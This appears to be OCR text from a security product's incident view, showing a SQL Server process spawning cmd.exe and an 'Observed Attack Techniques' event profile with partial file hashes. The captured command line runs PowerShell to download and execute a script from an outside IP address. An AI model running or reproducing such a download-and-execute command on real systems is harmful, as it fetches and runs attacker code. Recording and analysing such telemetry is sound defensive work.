 sqlservr.exe
cmd.exe
cmd.exe
cmd.exe
cmd.exe
Profile Events
Observed Attack Techniques:
Execution of Windows Command Line Interface
Object type:
Process
Created:
2021-09-01 02:52:52
Process name:
cmd.exe
File path:
c:\windows\system32\cmd.exe
CLI command:
"cmd.exe" /c powershell -c "iex((new-object Net.WebClient).Downloa...
File SHA-1:
99ae9c73e9b
File SHA-256
935c1861df1 5b6ca165...
"cmd.exe" /c powershell -c "iex((new-
object
Net.WebClient).DownloadString('http://18
5.112.144.245/a/1'))"